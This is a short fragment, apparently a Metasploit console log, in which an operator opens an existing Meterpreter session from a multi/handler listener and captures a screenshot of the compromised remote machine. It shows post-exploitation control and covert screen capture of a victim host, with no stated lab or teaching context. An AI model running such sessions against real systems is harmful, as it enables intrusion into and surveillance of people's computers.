 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/tYrmVovW.jpeg
meterpreter >